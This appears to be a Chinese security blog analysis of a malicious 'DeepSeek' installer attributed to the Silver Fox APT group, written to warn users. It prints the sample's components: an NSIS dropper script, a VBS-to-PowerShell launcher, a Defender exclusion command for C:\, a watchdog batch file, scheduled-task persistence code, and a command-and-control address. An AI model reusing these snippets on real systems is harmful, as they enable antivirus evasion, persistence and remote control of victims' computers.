

最近ai领域热度飙升,各种开源大模型项目,如DeepSeek等,迅速成为大家关注的热点。但就在这个时候,一个长期活跃的APT组织——银狐家族,却瞄准了这个风口,制造出一种名为“DeepSeek大模型自动安装助手”的恶意软件,精心伪装后向公众发起精准的社工攻击。今天我详细给大家解析一下这个危险样本,希望大家提高警惕,不要轻易下载来源不明的工具。

一、攻击背景



银狐家族长期通过社会工程学的手法,利用热点话题制作恶意工具骗取用户下载。这次的攻击样本利用了NSIS安装包形式,非常隐蔽。



二、恶意文件分析



用DIE分析后发现,这是一个NSIS打包文件,使用7zip进行解包后,其核心脚本([NSIS].nsi)如下:

Section MainSection ; Section_0

Sleep 500

SetOutPath $APPDATA\Axialis

File Config.ini

File Config2.ini

File silently.ps1

File Update.dll

File Decision.vbs

Exec "wscript //B \"$APPDATA\Axialis\Decision.vbs\""

SetOutPath $INSTDIR

File ds大模型安装助手_1.0.0.6_1740119628.exe

CreateShortCut $DESKTOP\ds大模型安装助手_1.0.0.6_1740119628.lnk $INSTDIR\ds大模型安装助手_1.0.0.6_1740119628.exe

SectionEnd 三、恶意执行流程分析





三、恶意执行流程分析



Decision.vbs脚本启动silently.ps1,调用了Update.dll的导出函数TCGamerUpdateMain,创建互斥体并在内存中加载shellcode,随后开启多线程进行攻击。- Decision.vbs关键代码:

Set objShell = CreateObject("WScript.Shell")

RoamingPath = objShell.ExpandEnvironmentStrings("%APPDATA%")

FilePath = RoamingPath & "\Axialis\silently.ps1"

objShell.Run "C:\windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -File \"" & FilePath & "\"", 0, False- silently.ps1关键代码:

$RoamingDir = [System.Environment]::GetFolderPath('ApplicationData')

$DllPath = Join-Path $RoamingDir "Axialis\Update.dll"

$code = @"

using System;

using System.Runtime.InteropServices;

public class DllInvoker

{

[DllImport("$DllPath", CallingConvention = CallingConvention.Cdecl)]

public static extern void TCGamerUpdateMain();

}

"@

Add-Type -TypeDefinition $code

[DllInvoker]::TCGamerUpdateMain()四、多线程恶意操作详解

- 第一个线程将C盘加入杀软白名单,绕过防护。

powershell -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionPath 'C:\\'"- 第二个线程创建守护进程(monitor.bat),检测并重启被关闭的恶意进程。

@echo off

set "PIDFile=%TEMP%\target.pid"

set "VBSPath=C:\Users\123\AppData\Roaming\Axialis\Decision.vbs"

set /p pid=<"%PIDFile%"

del "%PIDFile%"

:check

tasklist /fi "PID eq %pid%" | findstr /i "%pid%" > nul

if errorlevel 1 (

cscript //nologo "%VBSPath%"

exit

)

timeout /t 15

goto check- 第三个线程持久化攻击,利用XML和PowerShell创建计划任务,长期驻留系统。

$xmlPath = "C:\Users\123\AppData\Local\PolicyManagement.xml"

$taskName = ".NET Framework NGEN v4.0.30325"

$xmlContent = Get-Content -Path $xmlPath | Out-String

Register-ScheduledTask -Xml $xmlContent -TaskName $taskName四、远程控制和数据窃取分析

攻击者通过内存加载shellcode,与远程服务器(27.124.40.155:18852)通信,下载并执行恶意DLL,以进一步执行远控命令,造成更严重的安全危害。五、安全建议

大家平时下载软件务必选择官方网站,不要因为贪图便利而从不明渠道下载。此外,向论坛上传样本时必须使用密码压缩保护(推荐密码:52pojie),避免误报或安全问题。

附件和网址谨慎点击,仅供安全研究用途,切勿用于非法攻击。免责声明: 本文部分内容转载自其他公开媒体,仅供参考交流,不代表本站立场,亦无法保证其真实性与完整性。 若本站的资源存在侵权或不妥之处,请通过网站右侧客服联系我们,我们将及时处理。 站内所有资源均来源于互联网收集及用户上传,仅限个人学习与参考,不涉及任何商业用途。 本站提供的所有内容仅供参考学习,所有版权归原作者所有,严禁将本站资源用于商业用途或任何不当行为,请在下载后24小时内自行删除。

![[源码分享] 创胜系列定制版本嘉年华房卡源代码【开发引擎Cocos Creator2.4.3】-](https://www.264rose.com/wp-content/uploads/2024/10/c4ca4238a0b9238-10.jpg)